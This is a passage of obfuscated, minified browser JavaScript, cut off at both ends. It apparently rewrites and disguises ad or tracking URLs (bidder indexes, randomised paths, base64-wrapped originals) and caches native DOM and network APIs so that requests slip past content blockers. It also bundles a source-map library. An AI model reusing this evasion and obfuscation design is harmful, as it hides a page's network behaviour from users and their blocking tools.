R=-1===N?(0,u.aV)(v)+A[e(3103)]:(0,u.XV)(v,0)+A[e(3103)];A[e(1847)]===v&&e(1073)===A[e(3103)]&&(A=new URL(R));const F=-1===N?(0,u.aV)(v)+A[e(3103)]:(0,u.XV)(v,0)+A[e(3103)];A[e(1847)]===v&&e(2852)===A[e(3103)]&&(A=new URL(F)),i===x[e(876)]&&A[e(1218)][e(1709)](e(3169))&&(A[e(1623)]=e(2908));const H=i[e(2609)](0);[e(2443),e(891),e(1055),W,R,F][e(2942)]((t=>t===A[e(1218)]))&&(v=-1===N?(0,u.aV)(v):(0,u.XV)(v,0));let P=A[e(2565)];P[e(1709)]("?")&&(P=P[e(3030)](1)),P&&(A[e(2565)]=encodeURIComponent(P)+"="+M),T(h)&&(t[e(894)]={...t[e(894)],configIndex:h[e(3054)]}),t[e(894)]&&A[e(458)][e(3366)](E,JSON[e(1222)](t[e(894)]));const D=A[e(1557)];let B;if(A[e(1557)]="","v7"===h[e(1260)]||"v8"===h[e(1260)]){let t,n;void 0===h[e(2078)]&&h[e(1481)]?(A[e(458)][e(3366)](S,e(2284)),n=Math[e(1088)](d.xm[e(699)]*Math[e(1868)]())[e(1109)](),t=""[e(1959)](Math[e(1088)](1e3*Math[e(1868)]()),"/")[e(1959)](Math[e(1088)](1e3*Math[e(1868)]()),"/")[e(1959)](Math[e(1088)](1e3*Math[e(1868)]()))):(n=(0,d.Y_)(h[e(2078)])[e(1109)](),t=z(A[e(3203)],h[e(951)]));const r=o.A[e(1969)](A[e(1218)],null!=a?a:(0,c.x)());if("v7"===h[e(1260)])B=[v,m,h[e(951)],n,t,H,r];else{if("v8"!==h[e(1260)])throw new Error(e(838)[e(1959)](h));B=[v,f,h[e(951)],n,t,H,r]}}else if("v9"===h[e(1260)]){const t=z(A[e(3203)],h[e(951)]),n=o.A[e(1969)](A[e(1218)],null!=a?a:(0,c.x)());B=[v,p,h[e(951)],t,H,n]}else if(e(2151)===h[e(1260)]){const t=z(A[e(3203)],h[e(951)]),n=o.A[e(1969)](A[e(1218)],null!=a?a:(0,c.x)());B=[v,g,h[e(951)],t,H,n]}else if(e(650)===h[e(1260)]){const t=z(A[e(3203)],h[e(951)]),n=o.A[e(1969)](A[e(1218)],null!=a?a:(0,c.x)());B=[v,b,h[e(951)],t,H,n]}else{if(e(2716)!==h[e(1260)])throw new Error(e(838)[e(1959)](h));{const t=z(A[e(3203)],h[e(951)]),n=o.A[e(1969)](A[e(1218)],null!=a?a:(0,c.x)());B=[v,w,h[e(951)],t,H,n]}}return""[e(1959)](B[e(2938)]("/"))[e(1959)](function(t,n){const r=e;return function(t){const e=a1A;return e(3359)===t[e(3103)]||e(3267)===t[e(3103)]||e(963)===t[e(3103)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[e(2778)](t[e(1218)])||!(e(2042)!==t[e(3203)]&&e(2134)!==t[e(3203)]&&e(677)!==t[e(3203)]&&e(901)!==t[e(3203)]&&e(1390)!==t[e(3203)]||!t[e(3103)][e(1709)](e(3308))&&!t[e(3103)][e(1709)](e(1039)))||e(603)===n&&e(1200)===t[e(3203)]&&e(2946)===t[e(3103)]||e(2589)===t[e(3203)]&&e(1512)===t[e(3103)]||e(1179)===t[e(3203)]&&e(1004)===t[e(3103)]||e(1526)===t[e(3203)]&&e(2264)===t[e(3103)]}(t)?r(1891)[r(1959)](l.A[r(3293)]()):function(t){const e=r;return e(1073)===t[e(3103)]||t[e(3103)][e(1709)](e(1259))}(t)?r(2239)[r(1959)](Math[r(771)](y)):""}(A,e(2078)in h?h[e(2078)]:void 0))+D}function I(t){const e=r;return x[e(3185)][e(2025)](t)?x[e(3185)]:x[e(876)][e(2025)](t)?x[e(876)]:x[e(3038)][e(2025)](t)?x[e(3038)]:x[e(1145)][e(2025)](t)?x[e(1145)]:x[e(946)][e(2025)](t)?x[e(946)]:x[e(2017)][e(2025)](t)?x[e(2017)]:null}function j(t){const e=r;if(!t)throw new Error(e(1166));const n=(t=U(t))[e(3103)][e(1770)]("/");let i;const o=n[1];let s,a,c;if(o===m){if(n[e(699)]<7)throw new Error(e(1671)[e(1959)](t));const r=W(n[n[e(699)]-1]);a=r[e(2646)],c=r[e(894)],s={version:"v7",originalHostname:n[2],...r[e(1481)]?{randomize:r[e(1481)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},i=I(n[n[e(699)]-2])}else if(o===f){if(n[e(699)]<7)throw new Error(e(1671)[e(1959)](t));const r=W(n[n[e(699)]-1]);a=r[e(2646)],c=r[e(894)],s={version:"v8",originalHostname:n[2],...r[e(1481)]?{randomize:r[e(1481)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},i=I(n[n[e(699)]-2])}else if(o===p){if(n[e(699)]<6)throw new Error(e(1671)[e(1959)](t));const r=W(n[n[e(699)]-1]);a=r[e(2646)],c=r[e(894)],s={version:"v9",originalHostname:n[2]},i=I(n[n[e(699)]-2])}else if(o===g){var l;if(n[e(699)]<6)throw new Error(e(1671)[e(1959)](t));const r=W(n[n[e(699)]-1]);a=r[e(2646)],s={version:e(2151),originalHostname:n[2],configIndex:0},null!==(l=r[e(894)])&&void 0!==l&&l[e(3054)]&&(s[e(3054)]=r[e(894)][e(3054)],delete r[e(894)][e(3054)]),c=r[e(894)],i=I(n[n[e(699)]-2])}else if(o===b){var u;if(n[e(699)]<6)throw new Error(e(1671)[e(1959)](t));const r=W(n[n[e(699)]-1]);a=r[e(2646)],c=r[e(894)],s={version:e(650),originalHostname:n[2],configIndex:0},null!==(u=r[e(894)])&&void 0!==u&&u[e(3054)]&&(s[e(3054)]=r[e(894)][e(3054)],delete r[e(894)][e(3054)]),c=r[e(894)],i=I(n[n[e(699)]-2])}else{if(o!==w)throw new Error(e(2959)[e(1959)](t));{const r=function(t){const n=e;try{const[,,e,,r]=t[n(3103)][n(1770)]("/",5),i=new URL(atob(r));if(n(2908)!==i[n(1623)])return;return i[n(1557)]=t[n(1557)],{hostname:e,originalUrl:i}}catch(t){return}}(t);if(r)return{protectUrlContext:{version:e(2716),originalHostname:r[e(3203)],isMainFrame:!0},originalUrl:r[e(2646)][e(1218)],kind:x[e(876)]};if(n[e(699)]<6)throw new Error(e(1671)[e(1959)](t));const o=W(n[n[e(699)]-1]);a=o[e(2646)],c=o[e(894)],s={version:e(2716),originalHostname:n[2],isMainFrame:!1},i=I(n[n[e(699)]-2])}}if(!i)throw new Error(e(676)[e(1959)](t));if(k(t)){t[e(458)][e(1020)](e(1907));for(const[n,r]of Array[e(1845)](t[e(458)][e(361)]()))a[e(458)][e(3366)](n,r)}const h=[];for(const[t,n]of a[e(458)][e(361)]())n===M?h[e(1273)](t):h[e(1273)](t+"="+n);return a[e(2565)]=h[e(2938)]("&"),{protectUrlContext:s,kind:i,originalUrl:a[e(1218)]+t[e(1557)],extra:c}}function L(t){const e=r;var n;if(!t)return!1;const i=U(t);if(!v[e(499)]((t=>i[e(3103)][e(1709)]("/"[e(1959)](t,"/")))))return!1;const o=i[e(3103)][e(1770)]("/"),a=o[1];if([m,f][e(2025)](a)){if(o[e(699)]<7)return!1}else if(a===p){if(o[e(699)]<6)return!1}else if(a===g){if(o[e(699)]<6)return!1}else if(a===w){if("_m"===o[3])return!0;if(o[e(699)]<6)return!1}const c=null===(n=o[o[e(699)]-1])||void 0===n?void 0:n[e(449)](0,4);return!!c&&void 0!==(0,s.i7)(c)}const O=r(1110)==typeof window;function U(t,e){const n=r;return t instanceof URL?t:n(1091)==typeof t&&[n(3178),n(3240),n(2766),n(2757),n(1677),n(2386),n(3164)][n(499)]((e=>t[n(1709)](e)))?new URL(t):n(1091)==typeof t&&O?new URL(t,e):n(1091)!=typeof t||O?U(t[n(1109)]()):t[n(1709)](n(473))||t[n(1709)](n(687))?new URL(t):(L(e=e||i.A[n(609)](window)[n(803)][n(609)][n(3069)](window[n(830)]))&&(e=j(e)[n(2646)]),new URL(t,e))}function W(t){const e=r,n=new URL(o.A[e(1721)](t)),i=e(2284)===n[e(458)][e(609)](S);n[e(458)][e(1020)](S);const s=n[e(458)][e(609)](E);let a;if(s){try{a=JSON[e(567)](s)}catch(t){}n[e(458)][e(1020)](E)}return{randomize:i,originalUrl:n,extra:a}}},3268:(t,e,n)=>{"use strict";n.d(e,{t:()=>r});const r=t=>{const e=a1A;let n=0;for(let r=0,i=t[e(699)];r<i;r++)n=(n<<5)-n+t[e(1667)](r),n|=0;return n}},9754:(t,e,n)=>{"use strict";const r=a1A;n.d(e,{A:()=>a});var i=n(7401);const o=r(1110)==typeof window,s={},a={get(){const t=r;let e=arguments[t(699)]>0&&void 0!==arguments[0]?arguments[0]:null;if(o)return s[t(1987)]||(s[t(1987)]=c(null)),s[t(1987)];{e||(e=window);const n=i.A[t(641)](e);return s[n]||(s[n]=c(e)),s[n]}},collect(){const t=r;let e=arguments[t(699)]>0&&void 0!==arguments[0]?arguments[0]:window;const n=i.A[t(641)](e);s[n]||(s[n]=c(e))}},c=t=>({CSSStyleDeclaration_cssText:u(t,r(844),r(2327)),CSSStyleDeclaration_getPropertyValue:d(t,r(844),r(2123)),CSSStyleDeclaration_setProperty:d(t,r(844),r(3140)),CSSStyleSheet_insertRule:d(t,r(1554),r(2747)),CSSStyleSheet_replaceSync:d(t,r(1554),r(632)),DocumentFragment_getElementById:d(t,r(2050),r(1292)),DocumentFragment_querySelector:d(t,r(2050),r(2650)),DocumentFragment_querySelectorAll:d(t,r(2050),r(3297)),Document_cookie:u(t,r(989),r(1355)),Document_createElement:d(t,r(989),r(2248)),Document_getElementById:d(t,r(989),r(1292)),document_getElementById:d(t,r(830),r(1292)),Document_getElementsByTagName:d(t,r(989),r(520)),Document_querySelector:d(t,r(989),r(2650)),Document_querySelectorAll:d(t,r(989),r(3297)),Document_getElementsByClassName:d(t,r(989),r(2702)),Document_write:d(t,r(989),r(863)),Document_writeln:d(t,r(989),r(1996)),Document_referrer:u(t,r(989),r(1588)),Document_URL:u(t,r(989),r(2166)),DOMParser_parseFromString:d(t,r(2707),r(3126)),Element_ariaLabel:u(t,r(1412),r(2481)),Element_attributes:u(t,r(1412),r(3186)),Element_classList:u(t,r(1412),r(2091)),Element_className:u(t,r(1412),r(3293)),Element_closest:d(t,r(1412),r(2550)),Element_getAttribute:d(t,r(1412),r(1834)),Element_getBoundingClientRect:d(t,r(1412),r(2385)),Element_getElementsByClassName:d(t,r(1412),r(2702)),Element_hasAttribute:d(t,r(1412),r(460)),Element_id:u(t,r(1412),"id"),Element_tagName:u(t,r(1412),r(1909)),Element_innerHTML:u(t,r(1412),r(392)),Element_outerHTML:u(t,r(1412),r(2789)),Element_insertAdjacentElement:d(t,r(1412),r(1023)),Element_insertAdjacentHTML:d(t,r(1412),r(408)),Element_querySelector:d(t,r(1412),r(2650)),Element_querySelectorAll:d(t,r(1412),r(3297)),Element_removeAttribute:d(t,r(1412),r(592)),Element_setAttribute:d(t,r(1412),r(3127)),Element_setAttributeNS:d(t,r(1412),r(2635)),Element_setHTMLUnsafe:d(t,r(1412),r(3068)),Element_matches:d(t,r(1412),r(1575)),Event_stopPropagation:d(t,r(1534),r(3095)),Event_stopImmediatePropagation:d(t,r(1534),r(479)),EventTarget_addEventListener:d(t,r(1011),r(2384)),EventTarget_removeEventListener:d(t,r(1011),r(978)),Function_toString:d(t,r(787),r(1109)),History_replaceState:d(t,r(1255),r(2030)),HTMLAnchorElement_attributionSrc:u(t,r(3386),r(911)),HTMLAnchorElement_href:u(t,r(3386),r(1218)),HTMLAnchorElement_protocol:u(t,r(3386),r(1623)),HTMLAnchorElement_hostname:u(t,r(3386),r(3203)),HTMLAnchorElement_port:u(t,r(3386),r(2073)),HTMLAnchorElement_pathname:u(t,r(3386),r(3103)),HTMLAnchorElement_hash:u(t,r(3386),r(1557)),HTMLAnchorElement_host:u(t,r(3386),r(515)),HTMLAnchorElement_origin:u(t,r(3386),r(1847)),HTMLAnchorElement_ping:u(t,r(3386),r(936)),HTMLAnchorElement_search:u(t,r(3386),r(2565)),HTMLAnchorElement_target:u(t,r(3386),r(1190)),HTMLElement_dataset:u(t,r(2617),r(2335)),HTMLElement_innerText:u(t,r(2617),r(2901)),HTMLElement_title:u(t,r(2617),r(2614)),HTMLElement_style:u(t,r(2617),r(1875)),HTMLFormElement_action:u(t,r(1618),r(1361)),HTMLFormElement_target:u(t,r(1618),r(1190)),HTMLIFrameElement_contentDocument:u(t,r(682),r(2644)),HTMLIFrameElement_contentWindow:u(t,r(682),r(1809)),HTMLIFrameElement_name:u(t,r(682),r(1197)),HTMLIFrameElement_src:u(t,r(682),r(910)),HTMLIFrameElement_srcdoc:u(t,r(682),r(955)),HTMLImageElement_attributionSrc:u(t,r(2591),r(911)),HTMLImageElement_src:u(t,r(2591),r(910)),HTMLImageElement_srcset:u(t,r(2591),r(1865)),HTMLLinkElement_as:u(t,r(2505),"as"),HTMLLinkElement_href:u(t,r(2505),r(1218)),HTMLLinkElement_rel:u(t,r(2505),r(1280)),HTMLScriptElement_attributionSrc:u(t,r(2018),r(911)),HTMLScriptElement_src:u(t,r(2018),r(910)),HTMLSourceElement_src:u(t,r(2607),r(910)),HTMLSourceElement_srcset:u(t,r(2607),r(1865)),HTMLVideoElement_src:u(t,r(1904),r(910)),HTMLVideoElement_poster:u(t,r(1904),r(2779)),HTMLMediaElement_src:u(t,r(983),r(910)),HTMLMetaElement_content:u(t,r(576),r(648)),HTMLMetaElement_httpEquiv:u(t,r(576),r(2921)),HTMLStyleElement_insertBefore:d(t,r(3089),r(679)),IntersectionObserverEntry_boundingClientRect:u(t,r(2593),r(2414)),IntersectionObserverEntry_intersectionRatio:u(t,r(2593),r(1356)),IntersectionObserverEntry_intersectionRect:u(t,r(2593),r(2681)),JSON_parse:d(t,r(1192),r(567)),JSON_stringify:d(t,r(1192),r(1222)),MessageEvent_data:u(t,r(1377),r(3086)),MessageEvent_origin:u(t,r(1377),r(1847)),MessageEvent_source:u(t,r(1377),r(1448)),Navigator_sendBeacon:d(t,r(1743),r(885)),Node_appendChild:d(t,r(3221),r(2711)),Node_insertBefore:d(t,r(3221),r(679)),Node_textContent:u(t,r(3221),r(1058)),Node_baseURI:u(t,r(3221),r(993)),PerformanceEntry_name:u(t,r(550),r(1197)),PerformanceResourceTiming_transferSize:u(t,r(3382),r(1945)),PerformanceResourceTiming_encodedBodySize:u(t,r(3382),r(1954)),Range_createContextualFragment:d(t,r(2346),r(3244)),RegExp_test:d(t,r(1522),r(2778)),RegExp_exec:d(t,r(1522),r(2191)),Response_url:u(t,r(2433),r(2672)),SharedStorageWorklet_addModule:d(t,r(3361),r(3300)),String_matchAll:d(t,r(2388),r(3047)),String_replace:d(t,r(2388),r(621)),Window_decodeURIComponent:d(t,r(2152),r(1727)),Window_innerWidth:u(t,r(2152),r(2930)),Window_fetch:d(t,r(2152),r(2057)),Window_fetchLater:d(t,r(2152),r(3173)),Window_frames:u(t,r(2152),r(3349)),Window_name:u(t,r(2152),r(1197)),Window_open:d(t,r(2152),r(1642)),Window_postMessage:d(t,r(2152),r(1715)),Window_requestAnimationFrame:d(t,r(2152),r(1062)),Window_requestIdleCallback:d(t,r(2152),r(1844)),Window_setImmediate:d(t,r(2152),r(2573)),Window_setInterval:d(t,r(2152),r(859)),Window_setTimeout:d(t,r(2152),r(502)),Window_visualViewport:u(t,r(2152),r(1147)),XMLHttpRequest_open:d(t,r(2381),r(1642)),XMLHttpRequest_send:d(t,r(2381),r(980)),XMLHttpRequest_responseURL:u(t,r(2381),r(536)),XMLHttpRequest_response:u(t,r(2381),r(1501)),XMLHttpRequest_responseText:u(t,r(2381),r(3266)),XMLHttpRequest_responseType:u(t,r(2381),r(2615)),XMLHttpRequest_responseXML:u(t,r(2381),r(964)),XMLHttpRequest_status:u(t,r(2381),r(1348)),XMLHttpRequest_statusText:u(t,r(2381),r(3025)),FontFace:o?null:t[r(1603)],FontFace_prototype:l(t,r(1603)),Worker:o?null:t[r(465)],Worker_prototype:l(t,r(465))}),l=(t,e)=>{const i=r;return o?void 0===n.g[e]?null:n.g[e][i(1523)]:null===(s=t[e])||void 0===s?void 0:s[i(1523)];var s},u=(t,e,i)=>{const s=r;if(o)return void 0===n.g[e]?null:Object[s(2375)](n.g[e][s(1523)],i);{var a;const n=s(1364)===e[s(2549)]()?t:null===(a=t[e])||void 0===a?void 0:a[s(1523)];return n?t[s(1587)][s(2375)](n,i):{get:{call:t=>t[i]},set:{call:(t,e)=>{t[i]=e}}}}},d=(t,e,i)=>{const s=r;return o?s(1364)===e[s(2549)]()?n.g[i]:void 0===n.g[e]?null:n.g[e][s(1523)][i]:s(1364)===e[s(2549)]()?t[i]:s(830)===e?null===(a=t[s(830)])||void 0===a?void 0:a[i]:s(1192)===e?null===(c=t[s(1192)])||void 0===c?void 0:c[i]:null===(l=t[e])||void 0===l||null===(l=l[s(1523)])||void 0===l?void 0:l[i];var a,c,l}},6391:(t,e,n)=>{"use strict";const r=a1A;n.d(e,{A:()=>i});const i={idx:t=>Math[r(1088)](Math[r(1868)]()*t),elem:function(t){const e=r;return t[this[e(2795)](t[e(699)])]},num:function(t,e){const n=r;return Math[n(1088)](Math[n(1868)]()*(e-t))+t},alphaStr:function(t,e){const n=r,i=t+this[n(3292)](0,e-t),o=[];for(let t=0;t<i;++t)o[n(1273)](n(1788)[n(2609)](this[n(3292)](0,52)));return o[n(2938)]("")},className:function(){return this[r(2770)](5,15)}}},2120:(t,e,n)=>{"use strict";n.d(e,{C8:()=>a,Vq:()=>u,XV:()=>l,aV:()=>c,az:()=>s,ch:()=>i});var r=n(1783);const i=10;let o;function s(t,e){var n;return void 0===o&&a(t,e),null!==(n=o)&&void 0!==n&&n}async function a(t,e){const n=a1A;if(void 0!==o)return o;if(-1!==u(e))return o=!0,o;if([n(2898)][n(2025)](e))return o=!1,o;if([n(1498),n(2005),n(2137),n(1619),n(1978),n(475),n(821),n(3216),n(3057),n(3243),n(872),n(575),n(3176)][n(2025)](e))return o=!0,o;if(e[n(2070)](n(2999))||e[n(2070)](n(982))||e[n(1709)](n(563))||e[n(1709)](n(3269))||n(2256)===e)return o=!1,o;const i=new URL(e);i[n(515)]="0."[n(1959)](i[n(515)]),i[n(3103)]=n(2949);const s=(0,r.Wq)({protectUrlContext:t,url:i[n(1109)](),endpoint:i[n(1847)]});try{const t=await Promise[n(976)]([fetch(s),new Promise((t=>setTimeout((()=>t(new Response(n(726),{status:504}))),2e3)))]);return o=t.ok,t.ok}catch(t){return o=!1,!1}}function c(t){const e=a1A;if(/https?:\/\/\d+\./i[e(2778)](t)){const n=new URL(t);n[e(515)]=n[e(515)][e(1770)](".")[e(449)](1)[e(2938)]("."),t=n[e(1847)]}return t}function l(t,e){const n=a1A;if(-1===e)return t;const r=new URL(t);return/https?:\/\/\d+\./i[n(2778)](t)?(r[n(515)]=""[n(1959)](e,".")[n(1959)](r[n(515)][n(1770)](".")[n(449)](1)[n(2938)](".")),t=r[n(1847)]):(r[n(515)]=""[n(1959)](e,".")[n(1959)](r[n(515)]),t=r[n(1847)]),t}function u(t){const e=a1A;if(/https?:\/\/\d+\./i[e(2778)](t)){const n=new URL(t);return Number[e(551)](n[e(515)][e(1770)](".")[0])}return-1}},7367:(t,e,n)=>{const r=a1A;var i=n(9155),o=Object[r(1523)][r(2630)],s=r(1110)!=typeof Map;function a(){const t=r;this[t(3191)]=[],this[t(704)]=s?new Map:Object[t(3013)](null)}a[r(326)]=function(t,e){const n=r;for(var i=new a,o=0,s=t[n(699)];o<s;o++)i[n(1601)](t[o],e);return i},a[r(1523)][r(758)]=function(){const t=r;return s?this[t(704)][t(758)]:Object[t(2295)](this[t(704)])[t(699)]},a[r(1523)][r(1601)]=function(t,e){const n=r;var a=s?t:i[n(422)](t),c=s?this[n(2798)](t):o[n(2771)](this[n(704)],a),l=this[n(3191)][n(699)];c&&!e||this[n(3191)][n(1273)](t),c||(s?this[n(704)][n(3366)](t,l):this[n(704)][a]=l)},a[r(1523)][r(2798)]=function(t){const e=r;if(s)return this[e(704)][e(2798)](t);var n=i[e(422)](t);return o[e(2771)](this[e(704)],n)},a[r(1523)][r(500)]=function(t){const e=r;if(s){var n=this[e(704)][e(609)](t);if(n>=0)return n}else{var a=i[e(422)](t);if(o[e(2771)](this[e(704)],a))return this[e(704)][a]}throw new Error('"'+t+e(1163))},a[r(1523)].at=function(t){const e=r;if(t>=0&&t<this[e(3191)][e(699)])return this[e(3191)][t];throw new Error(e(1975)+t)},a[r(1523)][r(3239)]=function(){const t=r;return this[t(3191)][t(449)]()},e.C=a},540:(t,e,n)=>{const r=a1A;var i=n(7476);e[r(1969)]=function(t){const e=r;var n,o,s="",a=(o=t)<0?1+(-o<<1):0+(o<<1);do{n=31&a,(a>>>=5)>0&&(n|=32),s+=i[e(1969)](n)}while(a>0);return s},e[r(1721)]=function(t,e,n){const o=r;var s,a,c,l,u=t[o(699)],d=0,h=0;do{if(e>=u)throw new Error(o(740));if(-1===(a=i[o(1721)](t[o(1667)](e++))))throw new Error(o(476)+t[o(2609)](e-1));s=!!(32&a),d+=(a&=31)<<h,h+=5}while(s);n[o(2277)]=(l=(c=d)>>1,1&~c?l:-l),n[o(343)]=e}},7476:(t,e)=>{const n=a1A;var r=n(3310)[n(1770)]("");e[n(1969)]=function(t){const e=n;if(0<=t&&t<r[e(699)])return r[t];throw new TypeError(e(3371)+t)},e[n(1721)]=function(t){return 65<=t&&t<=90?t-65:97<=t&&t<=122?t-97+26:48<=t&&t<=57?t-48+52:43==t?62:47==t?63:-1}},9614:(t,e,n)=>{const r=a1A;var i=n(9155);function o(){const t=a1A;this[t(3191)]=[],this[t(2369)]=!0,this[t(1581)]={generatedLine:-1,generatedColumn:0}}o[r(1523)][r(638)]=function(t,e){const n=r;this[n(3191)][n(2217)](t,e)},o[r(1523)][r(1601)]=function(t){const e=r;var n,o,s,a,c,l;o=t,s=(n=this[e(1581)])[e(2232)],a=o[e(2232)],c=n[e(2065)],l=o[e(2065)],a>s||a==s&&l>=c||i[e(1596)](n,o)<=0?(this[e(1581)]=t,this[e(3191)][e(1273)](t)):(this[e(2369)]=!1,this[e(3191)][e(1273)](t))},o[r(1523)][r(3239)]=function(){const t=r;return this[t(2369)]||(this[t(3191)][t(2892)](i[t(1596)]),this[t(2369)]=!0),this[t(3191)]},e.P=o},241:(t,e,n)=>{const r=a1A;var i=n(540),o=n(9155),s=n(7367).C,a=n(9614).P;function c(t){const e=a1A;t||(t={}),this[e(1341)]=o[e(3282)](t,e(785),null),this[e(2693)]=o[e(3282)](t,e(1123),null),this[e(3170)]=o[e(3282)](t,e(542),!1),this[e(1126)]=o[e(3282)](t,e(3062),!1),this[e(3083)]=new s,this[e(2655)]=new s,this[e(3088)]=new a,this[e(447)]=null}c[r(1523)][r(1901)]=3,c[r(3180)]=function(t,e){const n=r;var i=t[n(1123)],s=new c(Object[n(1956)](e||{},{file:t[n(785)],sourceRoot:i}));return t[n(753)]((function(t){const e=n;var r={generated:{line:t[e(2232)],column:t[e(2065)]}};null!=t[e(1448)]&&(r[e(1448)]=t[e(1448)],null!=i&&(r[e(1448)]=o[e(1895)](i,r[e(1448)])),r[e(1425)]={line:t[e(864)],column:t[e(1558)]},null!=t[e(1197)]&&(r[e(1197)]=t[e(1197)])),s[e(2663)](r)})),t[n(3121)][n(2217)]((function(e){const r=n;var a=e;null!==i&&(a=o[r(1895)](i,e)),s[r(3083)][r(2798)](a)||s[r(3083)][r(1601)](a);var c=t[r(385)](e);null!=c&&s[r(1151)](e,c)})),s},c[r(1523)][r(2663)]=function(t){const e=r;var n=o[e(3282)](t,e(791)),i=o[e(3282)](t,e(1425),null),s=o[e(3282)](t,e(1448),null),a=o[e(3282)](t,e(1197),null);(this[e(3170)]||!1!==this[e(2977)](n,i,s,a))&&(null!=s&&(s=String(s),this[e(3083)][e(2798)](s)||this[e(3083)][e(1601)](s)),null!=a&&(a=String(a),this[e(2655)][e(2798)](a)||this[e(2655)][e(1601)](a)),this[e(3088)][e(1601)]({generatedLine:n[e(2131)],generatedColumn:n[e(1923)],originalLine:null!=i&&i[e(2131)],originalColumn:null!=i&&i[e(1923)],source:s,name:a}))},c[r(1523)][r(1151)]=function(t,e){const n=r;var i=t;null!=this[n(2693)]&&(i=o[n(1895)](this[n(2693)],i)),null!=e?(this[n(447)]||(this[n(447)]=Object[n(3013)](null)),this[n(447)][o[n(422)](i)]=e):this[n(447)]&&(delete this[n(447)][o[n(422)](i)],0===Object[n(3360)](this[n(447)])[n(699)]&&(this[n(447)]=null))},c[r(1523)][r(2365)]=function(t,e,n){const i=r;var a=e;if(null==e){if(null==t[i(785)])throw new Error(i(3192));a=t[i(785)]}var c=this[i(2693)];null!=c&&(a=o[i(1895)](c,a));var l=new s,u=new s;this[i(3088)][i(638)]((function(e){const r=i;if(e[r(1448)]===a&&null!=e[r(864)]){var s=t[r(327)]({line:e[r(864)],column:e[r(1558)]});null!=s[r(1448)]&&(e[r(1448)]=s[r(1448)],null!=n&&(e[r(1448)]=o[r(2938)](n,e[r(1448)])),null!=c&&(e[r(1448)]=o[r(1895)](c,e[r(1448)])),e[r(864)]=s[r(2131)],e[r(1558)]=s[r(1923)],null!=s[r(1197)]&&(e[r(1197)]=s[r(1197)]))}var d=e[r(1448)];null==d||l[r(2798)](d)||l[r(1601)](d);var h=e[r(1197)];null==h||u[r(2798)](h)||u[r(1601)](h)}),this),this[i(3083)]=l,this[i(2655)]=u,t[i(3121)][i(2217)]((function(e){const r=i;var s=t[r(385)](e);null!=s&&(null!=n&&(e=o[r(2938)](n,e)),null!=c&&(e=o[r(1895)](c,e)),this[r(1151)](e,s))}),this)},c[r(1523)][r(2977)]=function(t,e,n,i){const o=r;if(e&&o(1760)!=typeof e[o(2131)]&&o(1760)!=typeof e[o(1923)]){var s=o(2389);if(this[o(1126)])return o(1110)!=typeof console&&console[o(421)]&&console[o(421)](s),!1;throw new Error(s)}if((!(t&&o(2131)in t&&o(1923)in t&&t[o(2131)]>0&&t[o(1923)]>=0)||e||n||i)&&!(t&&o(2131)in t&&o(1923)in t&&e&&o(2131)in e&&o(1923)in e&&t[o(2131)]>0&&t[o(1923)]>=0&&e[o(2131)]>0&&e[o(1923)]>=0&&n)){if(s=o(2428)+JSON[o(1222)]({generated:t,source:n,original:e,name:i}),this[o(1126)])return o(1110)!=typeof console&&console[o(421)]&&console[o(421)](s),!1;throw new Error(s)}},c[r(1523)][r(2632)]=function(){const t=r;for(var e,n,s,a,c=0,l=1,u=0,d=0,h=0,m=0,f="",p=this[t(3088)][t(3239)](),g=0,b=p[t(699)];g<b;g++){if(e="",(n=p[g])[t(2232)]!==l)for(c=0;n[t(2232)]!==l;)e+=";",l++;else if(g>0){if(!o[t(1596)](n,p[g-1]))continue;e+=","}e+=i[t(1969)](n[t(2065)]-c),c=n[t(2065)],null!=n[t(1448)]&&(a=this[t(3083)][t(500)](n[t(1448)]),e+=i[t(1969)](a-m),m=a,e+=i[t(1969)](n[t(864)]-1-d),d=n[t(864)]-1,e+=i[t(1969)](n[t(1558)]-u),u=n[t(1558)],null!=n[t(1197)]&&(s=this[t(2655)][t(500)](n[t(1197)]),e+=i[t(1969)](s-h),h=s)),f+=e}return f},c[r(1523)][r(2085)]=function(t,e){const n=r;return t[n(1867)]((function(t){const r=n;if(!this[r(447)])return null;null!=e&&(t=o[r(1895)](e,t));var i=o[r(422)](t);return Object[r(1523)][r(2630)][r(2771)](this[r(447)],i)?this[r(447)][i]:null}),this)},c[r(1523)][r(2529)]=function(){const t=r;var e={version:this[t(1901)],sources:this[t(3083)][t(3239)](),names:this[t(2655)][t(3239)](),mappings:this[t(2632)]()};return null!=this[t(1341)]&&(e[t(785)]=this[t(1341)]),null!=this[t(2693)]&&(e[t(1123)]=this[t(2693)]),this[t(447)]&&(e[t(1400)]=this[t(2085)](e[t(3121)],e[t(1123)])),e},c[r(1523)][r(1109)]=function(){const t=r;return JSON[t(1222)](this[t(2529)]())},e.x=c},9155:(t,e)=>{const n=a1A;e[n(3282)]=function(t,e,r){const i=n;if(e in t)return t[e];if(3===arguments[i(699)])return r;throw new Error('"'+e+i(2583))};var r=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,i=/^data:.+\,.+$/;function o(t){var e=t[n(1116)](r);return e?{scheme:e[1],auth:e[2],host:e[3],port:e[4],path:e[5]}:null}function s(t){const e=n;var r="";return t[e(2825)]&&(r+=t[e(2825)]+":"),r+="//",t[e(1837)]&&(r+=t[e(1837)]+"@"),t[e(515)]&&(r+=t[e(515)]),t[e(2073)]&&(r+=":"+t[e(2073)]),t[e(2855)]&&(r+=t[e(2855)]),r}e[n(2429)]=o,e[n(1521)]=s;var a,c,l=(a=function(t){const r=n;var i=t,a=o(t);if(a){if(!a[r(2855)])return t;i=a[r(2855)]}for(var c=e[r(2733)](i),l=[],u=0,d=0;;){if(u=d,-1===(d=i[r(500)]("/",u))){l[r(1273)](i[r(449)](u));break}for(l[r(1273)](i[r(449)](u,d));d<i[r(699)]&&"/"===i[d];)d++}var h,m=0;for(d=l[r(699)]-1;d>=0;d--)"."===(h=l[d])?l[r(2431)](d,1):".."===h?m++:m>0&&(""===h?(l[r(2431)](d+1,m),m=0):(l[r(2431)](d,2),m--));return""===(i=l[r(2938)]("/"))&&(i=c?"/":"."),a?(a[r(2855)]=i,s(a)):i},c=[],function(t){const e=n;for(var r=0;r<c[e(699)];r++)if(c[r][e(3205)]===t){var i=c[0];return c[0]=c[r],c[r]=i,c[0][e(424)]}var o=a(t);return c[e(1186)]({input:t,result:o}),c[e(699)]>32&&c[e(527)](),o});function u(t,e){const r=n;""===t&&(t="."),""===e&&(e=".");var 